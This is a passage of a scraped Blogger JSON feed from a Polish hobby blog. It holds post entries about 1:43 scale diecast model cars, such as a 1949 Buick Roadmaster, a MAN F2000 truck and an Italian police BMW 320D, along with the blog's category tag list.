filmów"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Prezent od żony - 1949 Buick Roadmaster - Rain Man"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest \u003Cb\u003EBuick Roadmaster z 1949 roku – wyjątkowy model, który otrzymałem od mojej kochanej żony z okazji rocznicy ślubu.\u003C\/b\u003E Jeszcze raz: dziękuję z całego serca!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4063379480736549036\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4063379480736549036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4063379480736549036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html","title":"Prezent od żony - 1949 Buick Roadmaster - Rain Man"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3935918596766827879"},"published":{"$t":"2025-06-18T21:40:00.010+02:00"},"updated":{"$t":"2025-06-18T22:02:02.088+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"F2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truck Tuning Collection"}],"title":{"type":"text","$t":"Truck Tuning Collection - MAN F2000"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model samochodu ciężarowego \u003Cb\u003EMAN F2000, który został wydany w 12 numerze włoskiej serii \u003Ci\u003ETruck Tuning Collection\u003C\/i\u003E.\u003C\/b\u003E Prezentowaną miniaturę kupiła mi moja mama w mieście Como, które odwiedziła w trakcie wycieczki we Włoszech. Serdecznie dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3935918596766827879\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3935918596766827879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3935918596766827879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html","title":"Truck Tuning Collection - MAN F2000"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4536342702393645989"},"published":{"$t":"2025-05-18T11:13:00.000+02:00"},"updated":{"$t":"2025-05-18T11:13:11.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kolekcja Star 266"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star 266"}],"title":{"type":"text","$t":"Star 266 - Prezent dla prenumeratorów kolekcji Star 266 od Hachette"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cb\u003EW tym wpisie zaprezentuję Wam model samochodu ciężarowego Star 266, który jest prezentem dla prenumeratorów \u003Ca href=\"https:\/\/kolekcja-star.pl\/\" target=\"_blank\"\u003Ekolekcji Star 266\u003C\/a\u003E wydawanej przez Hachette. \u003C\/b\u003EMiniatura nie należy do mnie, a została użyczona do zdjęć przez koleżankę Karolinę z pracy, za co bardzo dziękuję. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4536342702393645989\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4536342702393645989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4536342702393645989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html","title":"Star 266 - Prezent dla prenumeratorów kolekcji Star 266 od Hachette"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-7644494613747298619"},"published":{"$t":"2025-05-03T14:09:00.000+02:00"},"updated":{"$t":"2025-05-03T14:09:48.355+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Radiowozy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"320D"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E46"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grani \u0026 Partners"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polizia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polizia di Stato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Touring"}],"title":{"type":"text","$t":"BMW 320D (E46) Touring - Polizia Stradale"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel radiowozu BMW 320D (E46) Touring w barwach włoskiej policji drogowej\u003C\/b\u003E. Miniatura trafiła do mojej kolekcji dzięki pomocy kolegi Dominika prowadzącego stronę \u003Ca href=\"https:\/\/www.facebook.com\/samochodywskali\" target=\"_blank\"\u003EKolekcja samochodów w miniaturze\u003C\/a\u003E. Dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/7644494613747298619\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/7644494613747298619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/7644494613747298619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html","title":"BMW 320D (E46) Touring - Polizia Stradale"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4692404920365815117"},"published":{"$t":"2025-04-14T15:09:00.000+02:00"},"updated":{"$t":"2025-04-14T15:09:05.770+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SO73\/7 Helsinki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transporter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen Sammlung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Westfalia"}],"title":{"type":"text","$t":"Volkswagen Sammlung - 1978 Volkswagen T2b Westfalia SO 73\/7 Helsinki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest \u003Cb\u003Ekamper Volkswagen T2b Westfalia\u003C\/b\u003E, który został wydany w czwartym numerze niemieckiej serii \u003Ci\u003EVolkswagen Sammlung\u003C\/i\u003E. \u003Cb\u003EMiniatura trafiła do mojej kolekcji dzięki niezastąpionemu koledze Marcinowi, za co raz jeszcze bardzo dziękuję!  \u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4692404920365815117\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4692404920365815117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4692404920365815117"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html","title":"Volkswagen Sammlung - 1978 Volkswagen T2b Westfalia SO 73\/7 Helsinki"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.modelewladka.pl/feeds/posts/default?alt=json-in-script&callback=jQuery111006122548942712644_1769334821183&_=1769334821184
body_size: 20600
content:
// API callback
jQuery111006122548942712644_1769334821183({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058"},"updated":{"$t":"2026-01-24T22:53:07.176+01:00"},"category":[{"term":"skala 1\/43"},{"term":"Samochody od 1945 - 1989"},{"term":"#Radiowozy"},{"term":"Samochody po 1989"},{"term":"Deagostini"},{"term":"Niemiecka motoryzacja"},{"term":"Kultowe Auta PRL-u"},{"term":"Diecast"},{"term":"Polska motoryzacja"},{"term":"1\/43"},{"term":"Blog"},{"term":"IXO"},{"term":"skala"},{"term":"Włoska motoryzacja"},{"term":"Samochody współczesne"},{"term":"#Radiowozy polskich służb mundurowych"},{"term":"Zdjęcia"},{"term":"FSO"},{"term":"Motoryzacja USA"},{"term":"Radziecka motoryzacja"},{"term":"Straż Miejska"},{"term":"Fiat"},{"term":"Model"},{"term":"Policja"},{"term":"Samochody ciężarowe"},{"term":"Ford"},{"term":"Skoda"},{"term":"Milicja Obywatelska"},{"term":"Polska Policja"},{"term":"Czeska motoryzacja"},{"term":"Pojazdy II Wojny Światowej"},{"term":"Radiowozy"},{"term":"Volkswagen"},{"term":"Polonez"},{"term":"Samochody z filmów"},{"term":"modele"},{"term":"welly"},{"term":"Koreańska motoryzacja"},{"term":"Greenlight"},{"term":"Japońska motoryzacja"},{"term":"Mercedes - Benz"},{"term":"Polski Fiat"},{"term":"Konwersja"},{"term":"Samochody do 1939"},{"term":"Bburago"},{"term":"IST"},{"term":"Legendy FSO"},{"term":"Warszawa"},{"term":"Norev"},{"term":"Abrex"},{"term":"Altaya"},{"term":"Brytyjska motoryzacja"},{"term":"Kultowe Wozy Policyjne"},{"term":"Francuska motoryzacja"},{"term":"Opel"},{"term":"Pojazdy wojskowe"},{"term":"Kultowe ciężarówki z epoki PRL-u"},{"term":"Samochody rajdowe"},{"term":"125p"},{"term":"BMW"},{"term":"Radiowozy polskich służb mundurowych"},{"term":"Radiowóz"},{"term":"Samochody terenowe"},{"term":"Czechosłowacka motoryzacja"},{"term":"Milicja"},{"term":"Transporter"},{"term":"Fracuska motoryzacja"},{"term":"Renault"},{"term":"Złota Kolekcja Auta PRL-u"},{"term":"Atlas"},{"term":"Hyundai"},{"term":"KIA"},{"term":"Kombi"},{"term":"Samochody Wojskowe II Wojny Światowej"},{"term":"Samochody sportowe"},{"term":"Alfa Romeo"},{"term":"Avtomobil na Służbie"},{"term":"Citroen"},{"term":"Dodge"},{"term":"Gaz"},{"term":"Hachette"},{"term":"Motoryzacja NRD"},{"term":"Samochody wojskowe"},{"term":"diecast art"},{"term":"Audi"},{"term":"Daffi"},{"term":"Octavia"},{"term":"Polizei"},{"term":"Samochody ratownicze"},{"term":"Toyota"},{"term":"#Autobusy"},{"term":"126p"},{"term":"FSC"},{"term":"Inspekcja Transportu Drogowego"},{"term":"Kultowe Autobusy PRL-u"},{"term":"Mercedes"},{"term":"Minichamps"},{"term":"Nysa"},{"term":"Polizia"},{"term":"Prototypy"},{"term":"Rybnik"},{"term":"Wołga"},{"term":"eaglemoss"},{"term":"Łada"},{"term":"Ambulans"},{"term":"Jelcz"},{"term":"Ludowe Wojsko Polskie"},{"term":"Opel Collection"},{"term":"PRL"},{"term":"Polski Fiat 126p"},{"term":"Starline"},{"term":"Straż Pożarna"},{"term":"T6"},{"term":"ZiŁ"},{"term":"cararama"},{"term":"#BMW"},{"term":"Amercom"},{"term":"Corolla"},{"term":"Fabia"},{"term":"James Bond Collection"},{"term":"Lancia"},{"term":"Nissan"},{"term":"Peugeot"},{"term":"Policie České republiky"},{"term":"Syrena"},{"term":"Szwedzka motoryzacja"},{"term":"TrackerArt"},{"term":"modele samochodów polskich służb mundurowych"},{"term":"radiowozy Milicji Obywatelskiej"},{"term":"Żuk"},{"term":"1500"},{"term":"Autoart"},{"term":"Carabinieri"},{"term":"Cee'd"},{"term":"Charger"},{"term":"Eeaglemoss"},{"term":"Ford Crown Victoria"},{"term":"Grani \u0026 Partners"},{"term":"Hiszpańska motoryzacja"},{"term":"I20"},{"term":"Kyosho"},{"term":"Legendarne Samochody"},{"term":"Sanitarka"},{"term":"Star"},{"term":"Szybcy i Wściekli"},{"term":"Taxi"},{"term":"Volvo"},{"term":"WRC"},{"term":"ZSRR"},{"term":"hongwell"},{"term":"126"},{"term":"Avant"},{"term":"Avtolegendy CCCP"},{"term":"Caipo"},{"term":"Caro"},{"term":"Chevrolet"},{"term":"Coupe"},{"term":"Dacia"},{"term":"Fiat 125p"},{"term":"James Bond"},{"term":"Kabriolet"},{"term":"Kraków"},{"term":"Land Rover"},{"term":"M20"},{"term":"Pojazdy pancerne"},{"term":"Rally Cars"},{"term":"Rumuńska motoryzacja"},{"term":"SK models"},{"term":"Samochody służb komunalnych"},{"term":"Schuco"},{"term":"Skala 1\/72"},{"term":"Straż Graniczna"},{"term":"Służba Więzienna"},{"term":"Transit"},{"term":"Volkspolizei"},{"term":"Wehrmacht"},{"term":"ZSD"},{"term":"ZiS"},{"term":"pogotowie ratunkowe"},{"term":"sluzbywskali"},{"term":"1100"},{"term":"4x4"},{"term":"522 KW"},{"term":"A6"},{"term":"Armia Czerwona"},{"term":"Auta PRL-u. Złota Kolekcja"},{"term":"Avtoistoriya"},{"term":"B2"},{"term":"Brociu43Workshop"},{"term":"CCCP"},{"term":"Cadillac"},{"term":"California Highway Patrol"},{"term":"Coupe WRC"},{"term":"DDR"},{"term":"DKW"},{"term":"Daewoo"},{"term":"Fabia II"},{"term":"Favorit"},{"term":"GAI"},{"term":"Gaz 